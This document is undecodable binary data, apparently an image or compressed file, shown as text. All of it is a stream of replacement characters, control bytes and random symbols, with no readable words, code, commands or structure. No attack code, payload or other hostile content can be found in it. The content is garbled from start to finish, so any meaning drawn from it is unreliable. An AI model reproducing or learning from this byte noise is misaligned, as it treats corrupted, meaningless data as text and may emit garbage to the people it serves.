h�B`��猛X��B;	� �H�")�T}Y��(dE9n�u}�t+	��(�d���\}VQp���DO��U�)�X�3ُ6YX��w����A���G6WI�ǐ�8~v�Xp�tTV���fi�\~�F�F�h�])_9�GU�6cI�:3 �Xfw�넆ȓӥ��T:�H�?@���T|E�X�{9~ْ>��F�f�\���w.��6Sy��\X�,Hh5�eĊ�ؙ��قbH^ W��h�D�C{x?��x=d8�)���������g9�Mb'��i�f�a���8���`�m����H����(M�w��e��wF1�s�;�\�lܹ_t��y��rI�poՖ��Y9�I�+�sh�<�T9������yt����p�����?��XD~?��2<M��H��G�`y6�F�;S�З�n�KcFqb�3j	�J�Z(����A�q�)�N��@�9���T �G��qE0ţ��[�rҕ�3t(��p�HbXupyĢ�t�HQ:���>���sq��0����\�ab����!g��A� ��8�W�c��ǟd��wz� :q��y���Gj�f�s��6�g�NDhN�禇J��Y��fJ?=�x��-j�1�zA�����o�u���/wkwp�Ycz�k����w�Ş�j�O�l������婺:7����u� �eY3J�FP�0ɩO',��r��B3�c4y[�՞�	��Y|��|���j���z�x����wG,��0�����2�bdtb 6��m�0(� �����R�`�y�)X	{z�J�j��9�4;��f��:CVp��=G��Du�J0Z|�N��4ؒqg2=U;x�	����k�u�U*�|�Z�<ۙ����GRe��{�fw�qL%1��w��K��+�٫��jb���?}(����_�3�y[zXA�k<�s��K�E������h�����ն涨�Z�9;Z{ב��ˠ��Z*� �N��F�fw%�o[�;9����ɹ����؃c'��k�����W�yQ��o���z{ ����SY�o��-���;�jii�x�:�EJ��۹����{�g�t;�����`O{׀�t'�ӝ�)��+�)Pr��9(���ǔ���;pa����f�6e ��j��+C�˿=gOU���C�{�x1�y��c��
V��+u�v�sJt�� �����'�k��!<��������{�ț�����Q�1�:W�ԭ7�����vB�{��K��ؼ��v%���D��u\v���oɉ�X�v��Y��;���l���)�D���HǇ��	��hgH�Gy��J��n\}.��r|���XJ���m��
�I�s8<ʤL�P��H�z\�+��^:��jO�KĄ\`,���|'z(�:����j�n@����}���68C����˼����|ͨ�������M7���̼��r'\����rt�`�lFc���[���ʡ�����}�˼�tL��+˗��H�\��NY��K����4�R�[���8s�̹�(sr�}ќ���͠�|6��l��;ķ��j��j+�:�И��ͻ�����l�r�]�Ȍy�lz���J{|i7�g�[}�-�vm��-�0�4�7��a��(L�4V��YZ\���(�)��m#�)F�*I�E%��+��%��K�dm�]-С��`��X�vzZ��6���hZvA(� ��H���ʅA�aו��u�c�O�/��\(إ]ͦ��om�8���=֘Ή�ة{|ݲ/����ȝ��X􋗔����᳋U�٪�e�\հ��������͵-ֱ�ݲ-�>�꣨Ɍ��ہ����O���]܃5N�	�U����ύ°|�5�Ӭ�ݭ���mްX=����}���Ɩ��9ST��Q��._7ዖ�����]�`���M��-ʁ=݊��I,���9|�N��y��n�ߗ-���\mΚ�8��/�����D;�����(.�.��*��Fn�Ilݪ��W�L��,��z9Ժ�۾=��t{MҸ����b����Ǽƭ-�=�[���ծ=�s��v���]q���gw���O�nb>�[���" f��A��k��՜�t��>=�<��{�*�鏮�r
�mݟ��O��f�iø������_ާ�:��sl�8����;tL���锎�}R�����}���n���=�"�4���Ҏׯ����&�ڐ~�����9�ͬ\������^������c��Z��<`���������i�n��j��mζ>w�:���q��H����e��n��ԤC=�O�;A� �X���~y ۍC��"_t�~��~�C�$��u���'}����ݻ��\��,i�	��BG�²i�Y
q�����S�#����V-�����ݾ�j�'�����?9��g½�('�pE;�rE��.�'�G��KO�`�NlvF����mVO������]���>�����p(�Vu����l�@j�������ٰ��0g���z�lW�O ?L�<�%>�(ʫH�\�{���+ϯ�)��I��T��`��e��M%��י�/��_�p��#������3?W�ˇ��S�昛��ĸ�o�c=nݿb���;�f8�JZ�R*�~��������V��{����m�}J�o�� ��s��t�u�m�lo}����R������{����������� �l������yr�7"�A!�%��)���I��2�j��46����/#�����޷��������q���������p��Z�Jw��/��b 3VLX��	K&F3j2Ҡ��#��@�7�����Y�嫗�`�3�L2g���%ʟ��<�'�ѣ>�1"�Ә]�Ju�GX�mK�V�LD'�&�:o�ˉv';U���\)�.qL�KZ"�^L���۰���Q�*v�W�xY��C���i��I��ϟ	D�<�ni˦��+Rb��:��]ܢ�����g�f4�HȒI�C-kh��m����8�x��F�975"y�f������fX���fW���b�E�#�9~�m�p�sX:���5��sqY`�A��v�$�ݠ�x=,c�yvĞ��W�=ƍ|aIW�?��r�K�%�=8	8��(ŨV�����!>��
�4y;XUX_ô��L6ɡQT�WXU@%���r  �bN-���a��qR��u��xxB�݄�YXk�(ɑz~�VU^9�ghV�&u[��U��_��(t�,2W�̽��,ٕ᛿a �Q .�nE��\�j��jī��W�;����t��h)�1��(�1jy��nE�b~��fcݵ�cx��Vg���$�qʂb#z*)7����Zi��vV�&x�X.M���x:$2y��fum��!��HW�h����
�5f��Ȣ��'��i�
#P@Q���N�&��]��]BA�E���j{��ƛ���.��`]  ["��h��yDL��4�L/EB�B��;t�G�k]9���M�~9ua�°��o6��v5s�-,>���@Z. �COǄ��`
m¹c,��B�׹@#e�ٔ�Xs��:��l�zZ�0+t�e��36!5x���u��K���?U[�C�:( TB8���K,A�ݳ��Y	+�0V�0���xɑ��&������0G:�f��������0Eg�eQ/��l�K�Z=���q�P�^@�U?$e�U��^�<�m���^(=RoX����t���_�zY�R�d���#�I��A^P0�C��Q"�H�}����@%<�M�l��*�`W�Hw?���~ <�㬴(Diz>V� �+F��p2�{��=k��1+!	�6dF�Q� ZX�Z�NT@�z��07��*��ƎP�D���hqw�T���(GC>p��T���h1��F�Vu8m�e����F��m�Q8@+�� J		�8���8C��X�?�1��k��Z�ʎy�]��U�(I'�d��]�R<��[X�$����
�Y��M�Nl`�;) �	T` q�D�2xF��.u���m�hi,�ä(A$d'/�z&9͜iř%9�Qq���-����?��Fu+\gv9��푏:��G���>. �×�R��?��^>���xP� q���C���j�o�IA�h�3�:T�|	��j"9	�Q�	��%�FZK����%=ON�.��iLo$�Y��!nXu�N�K�gRS>���A�ӎ��6a7#ȑ=�c��V�;Mp,�~��c��;�mt�=\�U��W3N0�k�$�L�L�#v��PMH���2�JEk_?��b��A9��Q#��x--�c��<��~�eTm{۲vV^K�l"��YI�PbJ�ŕ9��G-�g���I�QB��zN0��MAO�ļy�)�ee}	۴Ħ���xe���3���]��/�B��ZՃ|T�+NTM���*����V���w���w��m�}�զ:/�U ������G.��Gu:�iI�!pF���]����6��_HLSθ!�i+I�b�
 Źl�i<�tՉܰ��8 �΂wkx}]��n�tmH�;H!�)� Us��P�<���Xm��������1G��Y=�7�'�ݘ��\���c����V��"a�R%w�_��K��ųp�\% �L�����?ڢ�t�]��B���݌�kK�1ńv2�XJk鹱��������eMif��
�N黜6�B��r������}������`��l�����v2/8;��Nwk�!*0���kϹ	����
|ɻ��X�k	�rc&�[�o�nx/%��]�b{=L�[���~�}�~��fY@KW8� u�7�/d��
Z����c�5ݏCZ�\V�_r���-}����ӛ�8e��n��7�lü��ӳlgbl�h�J�'>k6.�뫶�(%q��}�������4$`<o��x�����7��{���bC��&��-����m/+�N��ogmi�{M����N��ܝ�F=
�޴�:�F�7��fO{������n�p�����V֞)0ZX�9Ψ�H�:�օ��A�tM�E��5������-�}����gW�����ӂ�~8�:�����Q��'�<��8���z%�����+�QTw���|����&y�95j�C�ws�|�FT����y��{�Bz�DI#8x0
 �z�[h~ea9��9��Z��!�a� *(�F�PyH��� (}�~���s
M��P��+xg�F�g��):G|5�E�u�|qfH?H|E�9��b"�A�q/�cI�H�w1��Tx�x��x�4!��8�xҥ�aw:���F$��6Fۑ�;�v�Y"���(}6R�z�����|�0��sm��/(\�V$-s�@���qB�Q��a�7��W�I��Ȅ�؋��T�T�cW��^W�;v>�2@�IA�A�'q�8�	5mx.����&����MhV���%���H��ai
Ep%gZq*`W�Ո�h��X�G�'�.��>!��un���� �1���L���QҨ��G��"y��ɂ%���+ 菞h�-G�H���8،���x�gJi�Y���5$�.t�'�@
��x	Ó4��x!.i�4xp1�m���׊&2�3�`��
�.�z5�$i�v1�<)s��<ِ��G�($)Ry`Y�<Y}�4.9��SBynli�蕺��Gɓ�/��m�7��SX�j\	4<)9Ud�Y	�ISo٘�Ɂ��I�6��9�`�8r���fY=�9��	��~���9/_�S��#��I<���@�S��*�I�$I�Y��I~mi�i�Ѷ���Er�A��������-����ٓg�&ؑƩ+����ɕ\��-� ݆$�1>��)�kIz�Y��	[#hDsI��Y��Y �Y�}YmHI��ك���b/��2����ǝ��g��_>sO����ӂ72t*n(;6�������S;J��ɕ�wxfw��6�z���z����ov�#u��	Ja&jv�>����O�S����Fm�i{FT~�ǣ���c��^*H��U
j�I�=�x�����¤���W�/:�y9�e�����W�]ڧaz`ʧ#�4��{wڕh:�ogAmc��2��2��FXaڀ:�@�Z{�ʟ`ʩz3��ڡ~Ǘ�G�n��`
J����R:�rawu�̶��j7�D�=jSګ�L�{F��Z��B*�cL��P�j��F�yT{/�	_J9�ک>z=�8j��y�SZ�vz���헛&��f�cn��o(�C���
{�ڭ~���ʭCt.Z�:��Z��w��Uv=�t���	;�����S#^V:{�t��z�z�/t���抬4i���� �Ŏ��y�Vz�kE�\�WĹ�ߚ�Cگ�	�0{�%�5<����Fg-��ڴ��wy����*�+�[�	:�_zR�*��i~�3���ls�H{�nZ�?{�d�.(�T۶b�K�*\�ѵ\��뭆��Cz�ck�x���Ep�Ӕn;��T���uKw��z����
S!K����{�;��,��&��H�BK�c�1��V⊥�	|���p�1�{��:@�O���n9�)�k�������[��1�6$�Ȥ�������=;�w�,�{���E�,�� ��~.)���s�΋��������;*�"[��������;�L˰mf���AsL[��K�v��?�lA�1^���;��ھ�
�rz�ٿE����/���]�[�e�gyF���Lw�U�W��[�0��]'��w�ΆV������ 08�s9l��+w)���ܷ�{��k��w<�s����,��C,+fh���v��T�5��ľi6D�%8��
��ƘKu�-dA8�CZ���_��D�'��&ǳ�@y��(�8�]��J�g��l�P	��2eI0���Ԉ�[<��\�t<�I|*܉�uŒ��jH��T���<)Bqy6�b%q	��#�8��lʰ��j��oL��lg6̐ �yL�||˸�˥s3�D���Mܬ�F�g�L�W
RLq���������Y��K%�lQP+�#T�R���ΜÊ��̼����l@�B�|Е1˱��E�,�`��=_�(��/�܈��90������g̺�Z�����(��,���ܜ��pr���-F����y�#A�1�Є���P5R��y�*�I�Ұ��x���@��e��Ә׌�ȅXm�C�vK]n�|��l���u���a��j��z����p����@0~>\=6���1(_֎�I�-���֞��c��r-�o-F�2��/��2t��[� �ӵ�>ͶE[��m�G�����H��BYؒMڀ툶l�����*��� �y�-��0�G�F<��Pe�ڞfŪ��l�֭�g�\ݳ�� �nU�m-�M�V��߳�������ҟ�em�f�ڈ ����]�,:r͎�|˘mq	�zR�Y=�+�:}������	ۭ,�J�����0��	��~}߹]�\%	nG	��-ڢ)����5�>؍��*>�m=���7��������׾Ѫ	�=$���I>(>�����������0>�2^ؖ<�7㵭���6�?�-����-���Έ�����)^�R~�PN�r��-�����u��6\��4��n��|.0W���Գ�#��	��<�Ѝᬜ�.�����^��Í�e�IB�⇞�T:~��]�蔝�K��k$���w�϶~�w������e�׬�#���B4n�g�m�죭��Ռ �~�?-����u��+-p����l�umi���	>��-%$�:���`�`|���y���~�N�x��P����;��7�yR��=��?��գ�8���~��B����u��N�ap�G�u��׾�1�̥ظ��}����t%�����]��5�3<yǽ�Ѧ����͍�*�������~�_�#����@���N�33����<-�ݒ����l�qΓ�M������-�S��oy��/�Ҭ;0�~�f���X�ǝ^��n��������Ҏ��1ף��H���BWt/�	��W��7��N���6^�QN���;��P�О����p�[c8�^������m���n�_���N���킿�6NF;��v/�O����l�������|��X$��ɿ?���Vn���䦏�z��ͮ�#��c(����=���g�A�k3<��/��_��m��r��u�����L��|���������,��;�/�4;�����!�F6/��� A#����������ǅʗ���r��pԂ��ؕ���؊�9�͇ូ���İ�š���������·� �����#fl�A��%��᷇m��Ǉ7e��%��k���8�[���(Y�N�2iʞKVz�ǒ�+�8Q
�XP�GQ�(b|8�DG+-�ͧǧN9}��F�?V�Ԛ�W�/î���T����%əS�H�HC��,�ƌB%�ݘp�A�,�I�-��U���S�[��[��\%ړ22k@�y�e�PA���ܺ|�eq�Ts!-��@;�l��;Ҽ�Vqc��Q����|��v�܂��T��NHx.��e`��iv֩Bu*I��龰����w���"������g�� }���ivx�tPx�`�HO~�g�� ���Tلe9��|�CBL�l��~Ω�a���:%#�_-���m�a����^	���X�@�"�7U���:hmC4�m�h�3���潆�T�2���(K�� !�  ,    � �  �����������0�������E��b�S�	�<�-�2��2�I�0F�F%��������0-����Ƽ����͆KE����+�a���Ɯޥ��<���ӥ���6�����ߜ���֪ԐV���̀��v�^�}��i�׭��a0�J�K#q�X]�hJ��(����q�'M�A,����0W"8p&>r�0�3�R�)}ţɑ�B�EY}y�Uʃ��[95�Cz0��v��Ia3]z�I�7��0%.hFln�5�aٱ��#F�h���ڛԾ��ً�ٿZ�v*K������4�(���OC�����\�J_�K���HXQ�5�E��*! �?s#G.	:*ϫ��]���1�A'o|�.�6N3.6�f�iQ�Ny�c��}.�Y����m���'��z�vu+�2P�~�2��v�T��&	x�,2Aa�1��X�]��O�}2l�)8�E��!{�	!b$����`Zk�0i�\���R!hEqYD�JE�]�R�^jƷH��Iq	NF���TB��'��lNaZ	R[���y�y�C�7�����yl�Y#l@	y+	t�������j�?�O:c��%�l1�&�jι�$$��U�I�C��9#W]�HaO��d�����H4٢�%�~�:�)���ש���X1�9H*|Ұ�|�u)���@ �굄N9e�>�J(��z�}�2�~,� d� V4��\��MVv;]K`=�Bm1zW��9�'
 `˭	�A�Gt[(�6jf �k�����T��;������K�hgc�����ಢ�`lwD���Nh�s��� t�G�&��Z�q�;�
��wN�ݾ�``�Q<�B@�S�y�$ua4��5�����ND��t;aw��Z�^������J�剢G����,�m��瞲��5��$����֚�ik���v�,�wcA:�m��[�J��;�)��"եH���������D1q0ˌ�̉��qӟ�����mz��;�-4�;z�s�3=��g�+���-e�̋��^���A���3�.��LF�t#�s��T���al�u���vW5��pd#_�B��kP!e��P�c N��}T�S� hA�)o5�h� ��'��g� �((�5��s� ��@��^��?�
=c�����fqCN�kg���w�
��ӡ�P��[ m(���\9|���=0���a�D$�I�׈�t�XF����D~Qm��ۢ��f�/BohD{�T���� �r@#v8>=���9�$a�BPҍe�H�e�K��×�Qa���p��A ����� t�q?;��0=��_]E���	%�ԴqNr\�<��E1_S_p��ak&`d�D7��/g����v�:@ ���$7�y���*��>�Ƿ�`���wU�h���Zh,�D�U��x�V���N�	��F��e����C&���ę�q�Ɋ���Ĕ�+6�`11��d]��w�|�������4-����;%)��\�	��b)]*��ݨ�6�H�ţ�t�I���ғtը�˪Vc`��B�/@�
����P�^��JhT�����Е�CJ,�4�t�B��%V��*�2��[��t�1[��u��
��@�x���eR��VC-��4֬��H����6pR nT��V柊�Ӯ	���R� 4�G�yQ�j�ѧ���\��̯!���Eo6�ӑ�ud.���:?��B*{�#*���j��c�=�U��!��X$�%�J����xqA�$D'����i!u �&e�c+gAfA�����'pg:L�x8��$���``/m�����W� �R B����'��}�e��ᗱW�����4��bu�5#T����3���l�Kj7ǯr�.;Շ% �.ӭ��u[%'��]?<P��9+����Q*N��K�W���� ��Ze��	@�J��f6'��:UAt���[�!�WH�n��G��6��+�Z��m�֖-�q�N�Lj ���^��B������lIHg��P���%�Z��aSłh�5��y�ƙ�	F�,�5�c5^]f�j���&e[��:AS<���x���EF/R�]:�Z�Ӷ�w)jA8�t+��3
d,��WB�\�v�EM�\[j���r����ۯ}5�"n�-��E���	90���t�O�in1���`�=q������xV�LDʡ��E����a��:�l=B�O����H�E��U���J}؈�䪟uѶ��~����V�6��� �+V՞#{ز�����+�d�ȯ�=Y�:P���+S�\��&-�cN;�|�j�1�� x�G�
�I��@�!�z���t�fDn��	׼y�&�������=�o���1���V������qv���� �y�e��t�\"��K�
�xP���n�Z��ட���S��o���D�W>A�5�����ٱBcV�J�|�'I�v"J�`K�t��m��N�?��E��[��~�"=�5d�~ {M�|'�.B�T�s���)�vd��`s��l�H�gY��68
���p�G�[ �x�+C�5q���g�d�'s�GD�#L \�l�ghxLpIf[��E����#k�׃���>hns?O�W�Wv ���%T��[�t���%)�WE�Po �C�0F`r%�`���z,�s���|��Eͷf�&"�a��Ӧ�wQ�~�A2Xg�+4�r#�r�S���iSx�DQ�sU�R1H�hP���n�������v�������-�o�g�&��q��6���Y�8Pv9���u��X��F!#���LX.5V]76R.S�g��f"t�6�w:z�U}g��R��f���:�x�ej�X��xe�X_[�M�S;��xT�4L؄�� �+$g|�xqGG"�Տ<�B��-�fd��Q�V��h��7d_�wq�ly,s�<[�<nD6p�����Yu�X����8c��x1��s�((F(�g���+�XdIg�z(
uq{/�~�GiU�d;'(&�'E��L쀔��9��gd"Q9i��]f���Xw[Y`X��*����GW̆��X{M�txȖ��5?�1�Z3lF��bwa�&J.s�t��:@����� 6�s��<���W_�pL�0ycY��i��y�8h�Z2uY�PWJ�|����iR����l�1�����q&�y��qeWy��s��z/��%��'�r�y��8���7|],�VA)Q�JGI�/������φvl�F���8k�ff��|/�3����4)�ځ����a�m���/T��%LU}����j����w�x��s������郼xc
m�g(�����-����A
�"Z�,U�"���S�&<be�&�u��#�X�=�X�ǈ����gt=�p�f]8;�y>������y�s(?�]������b!͵_�6 B�O��]:��R����=�d��^�ǝ�F�*i��M8�l��(m�X��Ɉ�	�ĉ�@�L�>����D���x��h��y�:��I������d&��ڦC
 �z]�� ��׸F*F6(��E[�����Z�"+�+3٫�w��W��*}�: ���F����ꠚڬ�ɧ���z�h#�N�J��Y2E��Z|�Y�X���
���-�j-�������ڌ>�����w�ɯHHd�S9�B�Ƴ�}�e�秔ن��]�L����
zF��@[p�*���s��Xz���N����3{J��u�RV?u�'�0�B"�6�=O��Yn|�i�����ʱg7��&��w�ji���(kf~	]���Tc^���2����J#�5yy�٥k��)���K�K۹uK�GK�O��˷�F��I��y�N��y7�����x^e\HaI-�4�
�8j�O��i湞��{��&z����{`�+��zw��]�S�g�Z3�U��ȏ��@���y'��v{}�xpd������K��;��Ki4�y�g�(�ֻ���%���x�y��<5�����LP��ۤ��ϻ��"��;�훺l�t���7����˰$:��#�$�/y�׻x��b��2j��ؼs���K��{��)w��=<�\c>��͗��:��Wrh�kՁ�fD��ʌ�z��	׮:�|������D���i��K�D�ik�̴+�un)������W��h�3���#��ۅ�zî9ƝĈ��:G��ڒ{[��< B\����ٰpy��fԿ�\M��m(wP���ڱ�k}b�������m��̊�n����!̆��6�ܚ��N���FV�1_��u����;(�lȷ�ʿXc��7ɰl�B+_�˵l�����k�=�Żu���Չ�}XR[�e��se(�7���������ʌ<�ݬ�I_�͢k�+���*����·�`jAK����z|4��x����F�_��DJ�!M��,��+�%����yU�X�M��UC�#Y��������{�L�n �B{�H�-ΖL�R{�:������lV�E�+&����enD ���ƛ����M���<�j�������;�����S-u��*�hl1m�#�~�T��&�H�cm�`|ֈ����+Ǜ�����n�2֤�̷�ʞ�\d}�W1��䂤 ���|e�fs�U���ع,����\0i��d<�M���h�l�]���H�*����{�'�$w��ať�06G�����;�m�m@�"ȽiԽ+׷m�-�d�ݽ]��W�� l��૏�� ��Jq�؇�ԯ�߰��٭�����֊,��m���LK��{��݊�p�=��Zm�y�`Ȋph߬m����l���� n�s�^�Ѱ�����El�ټ�%.k�{Go�vQ�*y!�E�9�ቸ�A<�+fD=�3Nϣ���z�,-�֗�}�L~���H���ȇ��N̫�4��CN���g11��]��>㾭�+��)�Tê��}�Z���۲Y�]�ǧqǂ`����K� � ��xUZf)��|��*]�
<}QU�H��U��9�0���
��-��J�2	g'�����v��j���~K�Y�������*��f\���饎ߘ�Ȇ���9�]b�	���>�Y���H؀.�c�~꭬����}�h,��N���|~��s툙 ���Y�Z�
�h"\i����ޮ����M�����̀t�ƽ��N�z�EL`C���e�B�O��^� Y��XO��|�������=m�+�ּf�����枩c�ݾ���}���%TY��}��}��� `�����8�؜N�T�]� V6Y��u�yn�18D�h�b{g�ݫ�����*��Q����T��k�閽�{>�Q?�Nr�QLg���vXo�`3����[�~gIն���i��b��̗�kW�����΁F�jh�S?��r�pX"�V"ײ+�a\=I�=��[%�Ωo��I��`�'�G�_��A��\$B0�\%Z���DC��	X٢Nz���_Bڧ���U b���ȩ���ɱ�z-3	{�3���-�q���������R(�YqR���?d������ ��V:C=�6F!w�ln��@	�QUC$o}q�P[����{>��uLH��Т	�!%�%-�ݦ�/� �,#���r�ɭ��C�F=���?B�!�ĊV�4��|{�ڷ�a1���gEV�`�PE��JGņ!����-]RF��U�%�
�8����Y38�DK��Z�pۺ��n\�t�(}�f�+}�Z�D�D����M�ȑ �Z.�Wj+'d���";җےf��If�ȶo�2�%^�'eҬ�.g�:{j[<�FcY��H����1IГ�������Xk�4R6q� �dT���=:���IA��ҭ�ߜ.`�����|o�9��z�KDF�����'`�����A#]g�r�:t�b���f�l��-���i��Y�np3����	C�U��J��&J9��m�xJm����KA�& !B]ux�qv1L��b���Hc�g9��(���[ �`U�?��i�(d�,��%�s�)�x�gK�)����%��O-��w�I���r�ψ"2��v�X�Ms�a'�E��ȋ�	�z�\gGA_�f_�������I.(�.�%�B��Q)D��=�%��5��'?���X�V�޵\�QTP�i�9�R#ڄX���x���� ��	�,>0��,!y#��
���I�W�N��[Y����H�^�$�O@iy*�V ��_f����Rr�\��C�J@S��H�
������H/���;�ڡK� zm0��77	l+d�c��(�e2��1�L¥1�f��V�6�DC
ыT�^�\Bs��L�u8]�k'&�X�0���x�T�S�������|d�W]r$b�R����(1�n�q���8[F���_Uk�	t�QFg��4���y�83">����sY�pl��J�{���A�����6o~EA��
�\]�,�U����n���*��Ndֶ8�"M��J��4��?�pP����υ4�o�4�VET��0.�F��S}��.�Gk���qŔ!��A@�����?4�������L@���aM�XS��Ѹ�,j/����<{��7���e|f�-�G��=d5���e?`�F\��������+�Cp�:rfw��
r��#lD��"؛f35�$�a�b��b �==�SI�q�Er�/)�Z�B�Z^�
�$C)���Bô��je��l�u�C��+�! u��\�iź����'=].t.42 �![Yi�)��P�^:���3��UEhG��e�Z�JWYQjx��c#��M6��	��(RXI�F#����4$�1�����ԥ&GR%���n,Yc��3(Ŋu:�G�j�.p.�h�[�>S�8��#t�ZI�A"�M��NH��0�(�(���Cn����k�I�j�f��p���G�r����y����U���/�x�v��&��@���JW�\�:�?L�XF)br@�"EyL0�Ѫ�AM�O���=�5R����EkM�������7��Y��RZY����p�de`9H�&��Ō^O*�`&���&;�s�{���F�ghZBU�-�����=.��P�M�h�cmf
*��K�A-Ɉ *e�zs��;L�űO{S����d�����U7���b|$�
�p�XU��d�K�����@�X�G�Hr���*Ud�!i�/�&�B���>�4������L��ʒ�`��)0�%��*��6��gBA&��;`�ڕ�x�ʌLP?��FBS�/�D�#۔��]b���&�*��E�S2k��>��� �`S�F��f��w"�D���IE���>��cgmg��0�CL�#�Vȃ�����-����z\S�b��R$�w�k���;Zat{3c!����K+EA9$�T�V�6��9P�Wz���$S���r����0�Ҙ��(�d�񈌦����BYN�����]iw��;/]b���������̂sι����3(.U���R�zϻ<,M�`���X��fΊ5���n9�� ��z��-I� ��q�5���1l��k"�jD��s&��kvX��d*�� W�R��(͉�t�L,iYRk��+�Ӣ����SX܉E%����3u��mß�Wɨ�5y~I[R��Ёt��8Nm���B��2�^�w��qW�<M%���%�.�7M�0��Є[Z��F�iA7K���&��	��w	����v���Z��1˶�����{��4ʻСʲ"Wʅުf�>�QD��弐�L��D��]�O^@3����,�P�L��7zYIm6���4�]i@�Z���pCsV��I��dD\�b��ݦ�w^��{xK(җ�z�����TyF[�_�|��l���ѲGߐ�7�����m�T�?�UI�?(L���hP*Yq�|�����^�g�����K��7�� ��|"!��d:�|�i'ɴ�g}�g%� c�l�aZ�xԠJ�w�gx��+v�s�V9�%�G �#��%�s3xu���:xz<xzY�{7�w�2�w7+�C^�Z�yHs�CHi7p�
�Rl3l�0J�� M�āl7K�~9�v����#>����8��e؃�E�.XO60�"�q��GO�fbKȄMHvS�D!�}h���}%�E�@�Fak(=�#!���%l؃o�mȃ�lp7~��$ŕ9�&����(�)�gv���1b�P��R8EI�yYf��h"z؁2��E�y���xV���烤��8	�G��w���H�H3���@��c�p����$�W�H^�8e��^��y�GT]�����37�7aԈ&:�Y@	�h�/���;~��2����x�sq����C�������%_)&��%���v�7��8���OZ2���fk6��RyM�V7�\49�a<y��(����t2�3��J�O4�Z��8�q��&}����o˓��s��|I8MXTo��_fy�9��i��l	r:Y���		��"܈]��x�X�D���!XM�h#ɋwI�\9�vy�t5��$磖�9��Y���M�&���+2�	��#�v�uX�ӄ; _Li��Ř؀�ɘ���lT�m)���
�J�p��������P�����ٗ)�h|"�<����tn⠚�՜�Ԝ�X��r�*ٙ�������	��Y��i����E��i��ٔؘ�z��W+We}��@&���Q�W�,�i��I�޹3蹓�y�ڠ��AB���+)sֹ��y�R��긎!�������N1�&��y��y<	���/Z����	�:��ؙ�Je	��^(��Y�ڙ�����Y�'ڙ''�R�"Z�0��s������rF՚9AjLT��u�I[=���&�m���iDTZ�W:�3��uZ�8������i�`x�|ҙ��gJ��eڳ����ڈ����y�v
�3
����ɤ{��]�o萎g������Z�j��G�5�����і�P��j�V��x��u٤Nڈ)z���u�I�A�0��y��"J��Z�ʝL:�����:����i��꘿����<E"�vB*�b�Okڬщ�Y�hZz�b9�5�.ܓ��*a:�A����0����n��(LDi�)�<AT�5��,���L�y��](�(�a��h���i9K�R��a|Ku��?�H�j�O�H�I�5ۅ�ʪ	�(��R�8�4g�%nw)-ꝣ7U�$6+���v�h�	���X�m'��0w� w:G:\��T*<f�������p�J'@{�L:��1��=ˑ�SP �'J�^{��C'$C�K���0L��Us�b���U��JA���\;������k�2D:��	 �*ɜ��0r��� ���z+bΓAU��d^M5w����/%2'q�<&rGs�CN�0IP4j�i�,ȹ�[�O;�IP�0���@�$�LS�Ip)n;�����<0�X���k ���{��ʷ����K�|v)�Z�!r"��x�ч��[�p˺�˿��"�����	h�lW�k6#�Jz��k5�r'Т������M�	�� �s�	|y��oUicV��X0Ŕ!�'�<мuD̈́����K����{�'�1�뺃����Ւy���{Gng��;�2�����&�;����p�͙��:ܡ@kL �����>,�B�V��|��
�0��e����#D����T<W<��+�*���8�;��1`D��n��l\ǂ,�g�N��<�:q��y�{�P��|= zA��+�X�Ȇ���;�,��`Oܪ�ɇ�K��ZɪŇ\C�f�R|�\��0C̎�l�N�0�ܣ��ag֓�,[:�̇�<���������;PmL���P��	P/Z��%ະ������.�̊�q�&M��Ģ,���J��0�� �}�90� P�+��f�-'vĘ��c���­��+�� �<�8?���ϋ��'b�)���2�VC�3"����i��K�A-�!�0(� ��� ��(������]���<�Ғ���3}�0��t�ӌ��J�fӪp\�V�p^Ӻ����L\L����F��&����	OˮM�����|�Ȃ8�}������@�*��[C ��yv��i��]��Xl�.|ӽ<�I2E�,=}�P�:~ �S���l.������=�Լ�x0��m̓AЯƈ�^m �s�ژ}�=��	�̍[�5Dڲ�����à���+��bI<��t���s��V���������ց�ȘKݍ�����º�-������xߚ����t��`��j#>��# ��u��*U߃1�L)����)�|�ρ���������Gd�͡?\�P�Ȑ|.J���� .�H����ӳh�S��"���僬�X�K�|���M �PK��E����^��:7�ڴ��l�7��3!��=x@�|��0��f�R!�[��]�`�h�=�G��Z�vg��]̛{�X9ۻ��m������1���s]�uN�:^s͝拱�RA0ݓ������!@2~� 	M+k=�w�Ќ-��ȇ���_��]��}H:I#n�FM"�M��<���,����@���g������\�ƍ���X��HP�"�b�쒂��8S��5~3жޕ�<Ȼ�<��%���~�R���|��˴?�5z?��ϗ�=�g�&{uW�L���ې��a���M��m�^��U��U����"��M͔��u�K����s���n:�w��R�=�5� �L��W�J#����W�K�|5������-��Y����B�Kp����3�4ڻ��rp==�� ��P"���Ѕ��#>�A�����Z����l`������s���������Ch�@��"��=�O6�����N�g�+�V��K�^��묮������M�Ί�,�>�L�ٔ����!?�L������p�J��Zշμ���|�՜��s=.�P2��{�ʟ���Ю��M���%��}����*}A���\��) 4<+%'J1!II"�/�a�1Ls)-!�#� t�L9��b-	J�A-�aE�7�B0E�	A��gfS0�xJ+��Ŷs'%�2ސь��m�a��tm�%��xnl��Lǣ' �/�y70�1T��%Р�֢mM�9�㎡$U,�]��(ϸO)(0*�B$���,�����~�%ۤcG�3h	��☭7)��௣<O�"ٓê��$+�ͷo)ɒ�h,!��/���5ԧ)��:p�!���Eu(xǶ�Ȯ)2�4p
!E�L͖B���ς� ;
��cX������Q�n�W�f4o�֮��rł�X�f�N���#��y�6)�:(p�E���Uo��m!�ǯz�[9��Z���k�����ws���K��$�j�*?�+R��Z���?ȿ����À�v�zߘg�~��Ɂ�5H���D� u�t��Kd��BL-�e��፷�0Z�ƕG7�g�ZЉ3r֖Z�m&Q���/�q`l ~%���HR~��ȣRS9��F�7D���J1�%�!_S��>��S�Rc|� t����6H���Ș\9��'Qu�R��0��"�RRlaä�G����ir�Z���(Be�^���jj{�� X�<B�;f�2@�ʦ��t ���p���ɧ��D��}ž�a���O�<�Z�r.R�[�e9z[��pi�!������c���}W�Ϻ�H�JEהʪ�K�����0�,C';5J������7	�����HKQ��z{�������f���Bl*(��W-CMR<mJ��B����Rz�v�U @� ��0����FSq�aUG�<��I�S��&s�N�AD�ZȔl�z����\vI���@C��1ל�kk��]q/�#h��@�t"#�V(�׏_����3+��j
